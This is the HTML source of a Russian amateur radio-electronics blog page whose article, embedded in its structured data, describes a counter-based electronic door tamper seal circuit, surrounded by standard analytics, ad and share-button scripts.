          var burst = {"page_id":"97603","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
          </script> 
          <script id="pwaforwp-download-js-js-extra">


          var pwaforwp_download_js_obj = {"force_rememberme":"0"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
          <script src="https://stats.wp.com/e-202429.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
          <script id="jetpack-stats-js-after">


          _stq = window._stq || [];
          _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"97603\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
          _stq.push([ "clickTrackerInit", "123693791", "97603" ]);
          </script> 
          <script id="sharing-js-js-extra">


          var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
          </script> 
          <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
          <script id="sharing-js-js-after">


          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          </script> 
          <script data-category="functional">


                                window['gtag_enable_tcf_support'] = false;
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', '', {
          cookie_flags:'secure;samesite=none',
          'anonymize_ip': true
          });
          </script> 
          <script type="text/javascript">

          <!--
          document.write("<a href='//www.liveinternet.ru/click' "+
          "target=_blank><img src='//counter.yadro.ru/hit?t14.11;r"+
          escape(document.referrer)+((typeof(screen)=="undefined")?"":
          ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
          screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
          ";"+Math.random()+
          "' alt='' title='LiveInternet: показано число просмотров за 24"+
          " часа, посетителей за 24 часа и за сегодня' "+
          "border='0' width='88' height='31'><\/a>")
          //-->
          </script> 
          <script>


          (function (w, d, c) {
          (w[c] = w[c] || []).push(function() {
          var options = {
            project: 6472029,
            element: 'top100_widget',
          };
          try {
            w.top100Counter = new top100(options);
          } catch(e) { }
          });
          var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src =
          (d.location.protocol == "https:" ? "https:" : "http:") +
          "//st.top100.ru/top100/top100.js";

          if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(window, document, "_top100q");
          </script> 
          <script async src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1"></script> 
          <script>


          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-129598702-1');
          </script>
        </div>
        <aside id="secondary" class="sidebar widget-area">
          <section id="search-3" class="widget widget_search">
            <h2 class="widget-title">поиск по блогу</h2>
            <form role="search" method="get" class="search-form" action="https://admarkelov.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </section>
          <section id="blog_subscription-5" class="widget widget_blog_subscription jetpack_subscription_widget">
            <h2 class="widget-title">Подписаться на блог по эл. почте</h2>
            <div class="wp-block-jetpack-subscriptions__container">
              <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5" data-blog="123693791" data-post_access_level="everybody" name="subscribe-blog-blog_subscription-5">
                <div id="subscribe-text">
                  <p>Укажите свой адрес электронной почты, чтобы получать уведомления о новых записях в этом блоге.</p>
                </div>
                <p id="subscribe-email"><label id="jetpack-subscribe-label" class="screen-reader-text" for="subscribe-field-blog_subscription-5">Email адрес</label> <input type="email" name="email" required="required" value="" id="subscribe-field-blog_subscription-5" placeholder="Email адрес"></p>
                <p id="subscribe-submit"><input type="hidden" name="action" value="subscribe"> <input type="hidden" name="source" value="https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html"> <input type="hidden" name="sub-type" value="widget"> <input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="f972c903d7"><input type="hidden" name="_wp_http_referer" value="/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html"> <button type="submit" class="wp-block-button__link" name="jetpack_subscriptions_widget">Подписаться</button></p>
              </form>
              <div class="wp-block-jetpack-subscriptions__subscount">
                Присоединиться к еще 21 подписчику
              </div>
            </div>
          </section>
          <section id="categories-4" class="widget widget_categories">
            <h2 class="widget-title">Рубрики</h2>
            <nav aria-label="Рубрики">
              <ul>
                <li class="cat-item cat-item-30">
                  <a href="/category/apparatura-radiosportsmena">Аппаратура радиоспортсмена</a> (19)
                </li>
                <li class="cat-item cat-item-50">
                  <a href="/category/generatory-shuma-i-pomex">Генераторы шума и помех</a> (2)
                </li>
                <li class="cat-item cat-item-48">
                  <a href="/category/deliteli-chastoty">Делители частоты</a> (1)
                </li>
                <li class="cat-item cat-item-42">
                  <a href="/category/zhuchki-radiomikrofony-i-t-d">Жучки, радиомикрофоны и т.д.</a> (13)
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/izmeritelnye-pribory">Измерительные приборы</a> (14)
                </li>
                <li class="cat-item cat-item-60">
                  <a href="/category/istochniki-pitaniya">Источники питания</a> (15)
                </li>
                <li class="cat-item cat-item-22">
                  <a href="/category/operacionnye-usiliteli-i-ix-primenenie">Операционные усилители и их применение</a> (11)
                </li>
                <li class="cat-item cat-item-2">
                  <a href="/category/osnovnye-ponyatiya-v-radiotexnike">Основные понятия в радиотехнике</a> (3)
                </li>
                <li class="cat-item cat-item-76">
                  <a href="/category/predusiliteli-korrektory">Предусилители корректоры</a> (3)
                </li>
                <li class="cat-item cat-item-3">
                  <a href="/category/prostejshie-radiosxemy-i-ix-rabota">Простейшие радиосхемы и их работа</a> (19)
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sxemy-dlya-shirokogo-primeneniya">Схемы для широкого применения</a> (23)
                </li>
                <li class="cat-item cat-item-25">
                  <a href="/category/sxemy-izmeritelnyx-generatorov">Схемы измерительных генераторов</a> (23)
                </li>
                <li class="cat-item cat-item-45">
                  <a href="/category/sxemy-indikatorov-polya">Схемы индикаторов поля</a> (7)
                </li>
                <li class="cat-item cat-item-46">
                  <a href="/category/datchiki-dvizheniya">Схемы охранных устройств</a> (14)
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/sxemy-probnikov">Схемы пробников</a> (7)
                </li>
                <li class="cat-item cat-item-14">
                  <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki">Схемы радиоприёмников, радиопередатчиков и их узлы</a> (59)
                </li>
                <li class="cat-item cat-item-39">
                  <a href="/category/sxemy-usilitelej-zvukovoj-chastoty-nch">Схемы усилителей звуковой частоты (НЧ)</a> (24)
                </li>
                <li class="cat-item cat-item-62">
                  <a href="/category/sxemy-cvetomuzyki">Схемы цветомузыки</a> (2)
                </li>
              </ul>
            </nav>
          </section>
          <section id="meta-2" class="widget widget_meta">
            <h2 class="widget-title">Мета</h2>
            <nav aria-label="Мета">
              <ul>
                <li>
                  Войти
                </li>
                <li>
                  <a href="/feed">Лента записей</a>
                </li>
                <li>
                  <a href="/comments/feed">Лента комментариев</a>
                </li>
                <li>WordPress.org</li>
              </ul>
            </nav>
          </section>
          <section id="custom_html-12" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div id="yandex_rtb_R-A-328890-2"></div>
            </div>
          </section>
          <section id="custom_html-23" class="widget_text widget widget_custom_html">

          </section>
        </aside>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <nav class="main-navigation" role="navigation" aria-label="Основное меню подвала">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-1" class="primary-menu">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                <a href="/">Главная</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                <a href="/nemnogo-istorii">Немного истории</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                <a href="/kontakty">Связаться со мной</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                <a href="/o-sajte">О сайте</a>
              </li>
            </ul>
          </div>
        </nav>
        <div class="site-info">
          <span class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></span> Сайт работает на WordPress
        </div>
      </footer>
    </div>
  </div>
  <script data-jetpack-boost="ignore" type="application/ld+json" class="saswp-schema-markup-output">
  [{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@type": "Person",
            "@id": "https://admarkelov.ru#Person",
            "name": "Андрей Маркелов",
            "jobTitle": "",
            "url": "",
            "sameAs": [
                ""
            ],
            "image": {
                "@type": "ImageObject",
                "url": "",
                "width": "1200",
                "height": "728"
            },
            "telephone": "+79539674378"
        },
        {
            "@type": "WebSite",
            "@id": "https://admarkelov.ru#website",
            "headline": "Кое-что из радиотехники",
            "name": "Кое-что из радиотехники",
            "description": "Простейшие радиолюбительские конструкции, схемы и их работа",
            "url": "https://admarkelov.ru",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://admarkelov.ru?s={search_term_string}",
                "query-input": "required name=search_term_string"
            },
            "publisher": {
                "@id": "https://admarkelov.ru#Person"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "WebPage",
            "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#webpage",
            "name": "Схема электронной охранной пломбы",
            "url": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html",
            "lastReviewed": "2021-10-20T17:08:22+03:00",
            "dateCreated": "2020-03-19T21:26:39+03:00",
            "inLanguage": "ru-RU",
            "description": "Схема оригинального устройства фиксации проникновения на объект. Применяется в случаях фиксации проникновения на какой - либо объект.",
            "reviewedBy": {
                "@type": "Organization",
                "name": "Кое-что из радиотехники",
                "url": "https://admarkelov.ru"
            },
            "primaryImageOfPage": {
                "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#primaryimage"
            },
            "mainContentOfPage": [
                [
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Главная",
                        "url": "https://admarkelov.ru"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Немного истории",
                        "url": "https://admarkelov.ru/nemnogo-istorii"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Связаться со мной",
                        "url": "https://admarkelov.ru/kontakty"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "О сайте",
                        "url": "https://admarkelov.ru/o-sajte"
                    }
                ]
            ],
            "isPartOf": {
                "@id": "https://admarkelov.ru#website"
            },
            "breadcrumb": {
                "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#breadcrumb"
            }
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://admarkelov.ru",
                        "name": "Кое-что из радиотехники"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html",
                        "name": "Схема электронной охранной пломбы"
                    }
                }
            ]
        },
        {
            "@type": "Article",
            "url": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html",
            "inLanguage": "ru-RU",
            "mainEntityOfPage": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#webpage",
            "image": "",
            "headline": "Схема электронной охранной пломбы",
            "description": "Схема оригинального устройства фиксации проникновения на объект. Применяется в случаях фиксации проникновения на какой - либо объект.",
            "articleSection": "Электронная охранная пломба предназначена для скрытного фиксирования факта проникновения в помещение. Такой пломбой можно пользоваться каждый день на протяжении многих лет и, в отличие от традиционных бумажных, её не нужно каждый раз клеить на дверь, достаточно нажать скрытую кнопку. Принципиальная схема показана на Рис.1. S1 – размыкающий датчик, установленный на двери. При открывании пластины датчика",
            "articleBody": "Электронная охранная пломба предназначена для скрытного фиксирования факта проникновения в помещение. Такой пломбой можно пользоваться каждый день на протяжении многих лет и, в отличие от традиционных бумажных, её не нужно каждый раз клеить на дверь, достаточно нажать скрытую кнопку.    Принципиальная схема показана на Рис.1. S1 – размыкающий датчик, установленный на двери. При открывании пластины датчика расходятся ( или магнит отходит от геркона ) и датчик размыкается. Это приводит к тому, что цепь R1-C2-R2 формирует импульс положительной полярности, который поступает на счётный вход счётчика D1. Цепь VD2-C3-R4 служит для устранения влияния дребезга контактов на состояние счётчика ( при дребезге конденсатор С3 и диод VD2 образуют выпрямитель, подавляющий импульсы дребезга ). Работает схема таким образом: чтобы “опечатать” объект нужно нажать кнопку S2. Конденсатор С2 разрядится и после отпускания S2 станет заряжаться через R3. На это уйдёт несколько секунд ( время можно увеличить или уменьшить изменив параметры C2-R3 ). В течении этого времени датчик S1 может замыкаться и размыкаться, - это не повлияет на установку счётчика D1. Теперь можно спокойно уйти. Если кто-то в ваше отсутствие откроет дверь, - сформируется импульс и счётчик установится в состояние “1”, или в другое состояние, если дверь открывали несколько раз, важно что это состояние отлично от нуля.       Теперь, когда вы пришли, после того как откроете дверь нужно нажать кнопку S3. Если пломбу “вскрыли” засветится HL1, если нет – светодиод не засветится. На ваше открывание схема не реагирует. На самом деле не индицируется первое открывание двери. Если до вас дверь никто не открывал, ваше открывание будет первым, - счётчик будет в состоянии “1”, а его выход “1” к светодиоду не подключён. Если до вас дверь открывали, то   ваше открывание будет как минимум вторым. Это значит, что хотя бы на одном из выходов 2-4-8 счётчика будет единица. “ Пломба “ питается от гальванического источника ( батареи типа «Крона» ). Ток потребления в дежурном режиме небольшой – 100-300 мкА. Вместо счётчика КА561ИЕ10 можно использовать К561ИЕ10, К564ИЕ10, 564ИЕ10. Можно взять и другой счётчик, но важно чтобы он переключался по спаду положительных импульсов на входе “C”. Кнопки S2 и S3 – малогабаритные без фиксации, двухконтактные. Датчик S1 – две расходящиеся пластины, расположенные в щели дверного проёма или геркон типа КЭМ-4 ( или подобного ) на дверной коробке, плюс магнит на самой двери. Может быть и замыкающая кнопка ( типа S2 или S3 ) на кронштейне, нажимаемая деталью закрытой двери. Диоды КД522 можно заменить любыми аналогичными, например, КД521, КД103, КД102 или 1N4148. Светодиод – красного цвета. Желательно номинал резистора R5 подобрать побольше, но таким при котором свечение светодиода ещё хорошо заметно ( для красного АЛ307 оптимально 3 кОм ). Конденсаторы С1 и С2 – на напряжение не ниже 63V. Монтаж устройства объёмный, произвольный. Монтировать можно в любом подходящем для этого корпусе, например от телефонной розетки, главное чтобы не было понятно что за устройство внутри.  источник: \" РАДИОКОНСТРУКТОР \", 08 - 2004, стр. 40-41",
            "keywords": "радиотехника в быту,",
            "datePublished": "2020-03-19T09:26:39+00:00",
            "dateModified": "2021-03-28T05:08:22+00:00",
            "author": {
                "@type": "Person",
                "name": "Андрей Маркелов",
                "honorificSuffix": "",
                "description": "",
                "url": "https://Кое-чтоизрадиотехники",
                "JobTitle": "",
                "image": {
                    "@type": "ImageObject",
                    "url": "",
                    "height": "",
                    "width": ""
                }
            },
            "publisher": {
                "@type": "Organization",
                "logo": {
                    "@type": "ImageObject",
                    "url": "",
                    "width": "",
                    "height": ""
                },
                "name": ""
            },
            "isPartOf": {
                "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#webpage"
            }
        }
    ]
  }]
  </script>
  <center>
    <table border="0">
      <tr>
        <td>
          <script data-jetpack-boost="ignore" type="application/json">
          {
          "requests": {
          "pageview": "https://counter.yadro.ru/hit?u${ampdocUrl};r${documentReferrer};s${screenWidth}*${screenHeight}*32;h${title};${random}"
          },
          "triggers": {
          "track pageview": {
          "on": "visible",
          "request": "pageview"
          }
          }
          }
          </script> 
        </td>
        <td></td>
      </tr>
    </table>
  </center>
  <script>
  (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
  </script> 
  <script>


  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script> 
  <script id="jetpack_related-posts-js-extra">


  var related_posts_js_options = {"post_heading":"h4"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
  <script id="addtoany-core-js-before">


  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее…",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };
  </script> 
  <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
  <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
  <script src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1&ver=39f087bb674122b36e6507f3335da578" id="gglnltcs_googletagmanager-js" async></script> 
  <script src="//" id="gglnltcs-tracking-script-js"></script> 
  <script id="gglnltcs-tracking-script-js-after">


  window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'UA-129598702-1');
  </script> 
  <script id="twentysixteen-script-js-extra">


  var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 

  <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html/amp";
        }
  </script> 
  <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script type="text/javascript">


    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>


  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-129598702-1', 'auto');
  ga('send', 'pageview');
  </script> 
  <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
  <script type="text/javascript">


  var _tmr = window._tmr || (window._tmr = []);
  _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
  (function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
  })(document, window, "topmailru-code");
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-330960-3',
    blockId: 'C-A-330960-3'
  })
  })
  </script> 
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-328890-2',
    blockId: 'R-A-328890-2'
  })
  })
  </script> 
  <script async src="" crossorigin="anonymous"></script> 
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script type="text/javascript">

